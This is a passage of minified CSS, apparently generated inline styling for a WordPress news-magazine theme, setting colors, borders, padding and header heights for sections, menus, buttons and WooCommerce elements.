.ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-video-section .ht-section-seperator.top-section-seperator{height:60px}.ht-video-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews1-section{background-color:#FFFFFF}.ht-fwnews1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews1-section h1,.ht-fwnews1-section h2,.ht-fwnews1-section h3,.ht-fwnews1-section h4,.ht-fwnews1-section h5,.ht-fwnews1-section h6{color:#333333}.ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews2-section{background-color:#FFFFFF}.ht-fwnews2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews2-section h1,.ht-fwnews2-section h2,.ht-fwnews2-section h3,.ht-fwnews2-section h4,.ht-fwnews2-section h5,.ht-fwnews2-section h6{color:#333333}.ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile2-section{background-color:#FFFFFF}.ht-tile2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile2-section h1,.ht-tile2-section h2,.ht-tile2-section h3,.ht-tile2-section h4,.ht-tile2-section h5,.ht-tile2-section h6{color:#333333}.ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-featured-section{background-color:#FFFFFF}.ht-featured-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-featured-section h1,.ht-featured-section h2,.ht-featured-section h3,.ht-featured-section h4,.ht-featured-section h5,.ht-featured-section h6{color:#333333}.ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-featured-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-featured-section .ht-section-seperator.top-section-seperator{height:60px}.ht-featured-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider2-section{background-color:#FFFFFF}.ht-slider2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider2-section h1,.ht-slider2-section h2,.ht-slider2-section h3,.ht-slider2-section h4,.ht-slider2-section h5,.ht-slider2-section h6{color:#333333}.ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel1-section{background-color:#FFFFFF}.ht-carousel1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel1-section h1,.ht-carousel1-section h2,.ht-carousel1-section h3,.ht-carousel1-section h4,.ht-carousel1-section h5,.ht-carousel1-section h6{color:#333333}.ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel2-section{background-color:#FFFFFF}.ht-carousel2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel2-section h1,.ht-carousel2-section h2,.ht-carousel2-section h3,.ht-carousel2-section h4,.ht-carousel2-section h5,.ht-carousel2-section h6{color:#333333}.ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-site-header .ht-top-header{background:rgba(0,0,0,1);color:#FFFFFF}.th-menu ul ul{background:rgba(0,0,0,1)}.ht-site-header .ht-top-header .ht-container{height:45px}.th-menu > ul > li > a{line-height:45px}.ht-top-header-on .ht-header-six.ht-site-header{margin-bottom:-32.5px}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:7.5px}.ht-top-header-on.ht-single-layout3 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout4 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header{margin-bottom:-65px}.ht-header-six.ht-site-header .ht-top-header{height:77.5px}.ht-site-header .ht-top-header a,.ht-site-header .ht-top-header a:hover,.ht-site-header .ht-top-header a i,.ht-site-header .ht-top-header a:hover i{color:#EEEEEE}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:rgba(14,111,186,1)}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top .ht-container{background:none}.ht-header-one .ht-header .ht-container,.ht-header-two .ht-header .ht-container,.ht-header-three .ht-header .ht-container,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header .ht-container,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header .ht-container{height:65px}.hover-style5 .ht-menu > ul > li.menu-item > a,.hover-style6 .ht-menu > ul > li.menu-item > a,.hover-style5 .ht-header-bttn,.hover-style6 .ht-header-bttn{line-height:65px}#ht-site-branding img{height:60px}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{max-height:35px}.ht-header-two #ht-site-branding,.ht-header-four #ht-site-branding,.ht-header-five #ht-site-branding,.ht-header-seven #ht-site-branding{padding-top:20px;padding-bottom:20px}.ht-site-header.ht-header-one .ht-header,.ht-site-header.ht-header-two .ht-header,.ht-site-header.ht-header-three .ht-header,.ht-site-header.ht-header-four .ht-header .ht-container,.ht-site-header.ht-header-five .ht-header,.ht-site-header.ht-header-six .ht-header .ht-container,.ht-site-header.ht-header-seven .ht-header{border-color:rgba(238,238,238,1)}.ht-menu > ul > li.menu-item > a,.ht-search-button a,.ht-header-social-icons a,.hover-style1 .ht-search-button a:hover,.hover-style3 .ht-search-button a:hover,.hover-style5 .ht-search-button a:hover,.hover-style1 .ht-header-social-icons a:hover,.hover-style3 .ht-header-social-icons a:hover,.hover-style5 .ht-header-social-icons a:hover{color:#ffffff}.ht-offcanvas-nav a>span,.hover-style1 .ht-offcanvas-nav a:hover>span,.hover-style3 .ht-offcanvas-nav a:hover>span,.hover-style5 .ht-offcanvas-nav a:hover>span{background-color:#ffffff}.ht-search-button a:hover,.ht-header-social-icons a:hover,.hover-style1 .ht-menu > ul> li.menu-item:hover > a,.hover-style1 .ht-menu > ul> li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item:hover > a > i,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{color:#f4f4f4}.ht-offcanvas-nav a:hover>span{background-color:#f4f4f4}.ht-menu ul ul,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu{background:rgba(249,249,249,1)}.ht-menu .megamenu *,#ht-responsive-menu .megamenu *,.ht-menu .megamenu a,#ht-responsive-menu .megamenu a,.ht-menu ul ul li.menu-item > a,.menu-item-ht-cart .widget_shopping_cart a,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu li.menu-item > a,#ht-responsive-menu li.menu-item > a i,#ht-responsive-menu li .dropdown-nav,.megamenu-category .mega-post-title a{color:#000000}li.megamenu-category > a .dropdown-nav{display:none}.ht-menu .megamenu a:hover,#ht-responsive-menu .megamenu a:hover,.ht-menu .megamenu a:hover > i,#ht-responsive-menu .megamenu a:hover > i,.ht-menu > ul > li > ul:not(.megamenu) li.menu-item:hover > a,.ht-menu ul ul.megamenu li.menu-item > a:hover,.ht-menu ul ul li.menu-item > a:hover i,.menu-item-ht-cart .widget_shopping_cart a:hover,.ht-menu .megamenu-full-width.megamenu-category .cat-megamenu-tab > div.active-tab,.ht-menu .megamenu-full-width.megamenu-category .mega-post-title a:hover{color:#0e6fba}.ht-menu ul ul li.menu-item>a:after{background:#0e6fba}.hover-style1 .ht-menu > ul > li.menu-item:hover > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style1 .ht-menu > ul > li.menu-item.current > a,.hover-style5 .ht-menu > ul > li.menu-item:hover > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style5 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style5 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.hover-style2 .ht-menu > ul > li.menu-item:hover > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style2 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style2 .ht-menu > ul > li.menu-item.current > a,.hover-style4 .ht-menu > ul > li.menu-item:hover > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style4 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style4 .ht-menu > ul > li.menu-item.current > a{color:#f4f4f4;border-color:#f4f4f4}.hover-style6 .ht-menu > ul > li.menu-item:hover > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current-menu-item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_ancestor > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current > a:before,.hover-style8 .ht-menu>ul>li.menu-item>a:before,.hover-style9 .ht-menu>ul>li.menu-item>a:before{background:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:before{border-left-color:#f4f4f4;border-top-color:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:after{border-right-color:#f4f4f4;border-bottom-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:before{border-right-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:after{border-left-color:#f4f4f4}.hover-style3 .ht-menu > ul > li.menu-item:hover > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style3 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style3 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.ht-menu>ul>li.menu-item{padding-top:0px;padding-bottom:0px}.ht-header-two .ht-middle-header-left a,.ht-header-two .ht-middle-header-right>div>a{color:#000000 !important}.ht-header-two .ht-offcanvas-nav a>span{background:#000000 !important}.ht-header-two,.ht-header-four,.ht-header-five,.ht-header-seven{background-color:#FFFFFF}.vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .vl-block-header .vl-block-title:after,.ht-block-title-style5 .vl-block-header .vl-block-title span.vl-title:before,.ht-block-title-style7 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style8 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style9 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style10 .vl-block-header,.ht-block-title-style11 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style12 .vl-block-header{background-color:#0e6fba}.ht-block-title-style8 .vl-block-header,.ht-block-title-style9 .vl-block-header,.ht-block-title-style11 .vl-block-header{border-color:#0e6fba}.ht-block-title-style10 .vl-block-header .vl-block-title:before{border-color:#0e6fba #0e6fba transparent transparent}.ht-block-title-style2 .vl-block-header .vl-block-title,.ht-block-title-style2 .vl-block-header .vp-block-filter,.ht-block-title-style3 .vl-block-header,.ht-block-title-style5 .vl-block-header{border-color:#0e6fba}.ht-block-title-style4 .vl-block-header .vl-block-title:after,.ht-block-title-style6 .vl-block-header .vl-block-title:before,.ht-block-title-style6 .vl-block-header .vl-block-title:after,.ht-block-title-style7 .vl-block-header .vl-block-title:after{background-color:#0e6fba}button,input[type='button'],input[type='reset'],input[type='submit'],.ht-button,.comment-navigation .nav-previous a,.comment-navigation .nav-next a,.pagination .page-numbers,.ht-progress-bar-length,.ht-main-content .entry-readmore a,.blog-layout2 .entry-date,.blog-layout4 .ht-post-date,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a,.ht-style2-accordion .ht-accordion-header,.ht-pt-header .ht-pt-tab.ht-pt-active,.ht-post-listing .ht-pl-count,.vl-post-categories li a.vl-category,.vl-slider-block .owl-carousel .owl-nav .owl-prev:hover,.vl-slider-block .owl-carousel .owl-nav .owl-next:hover,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-prev,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-next,.vl-primary-cat-block .vl-primary-cat,.vl-carousel-block .owl-carousel .owl-nav .owl-prev,.vl-carousel-block .owl-carousel .owl-nav .owl-next,.video-controls,.vl-ticker.style1 .vl-ticker-title,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-prev,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-next,.vl-ticker.style2 .vl-ticker-title,.vl-ticker.style3 .vl-ticker-title,.vl-ticker.style4 .vl-ticker-title,.single-entry-gallery .owl-carousel .owl-nav .owl-prev,.single-entry-gallery .owl-carousel .owl-nav .owl-next,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-prev,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-next,.ht-instagram-widget-footer a,.blog-layout7 .ht-post-date{background:#0e6fba}.no-comments,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.blog-layout1 .ht-post-date .entry-date span,.vp-block-filter ul.vp-block-filter-list li.vp-active a{color:#0e6fba}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce 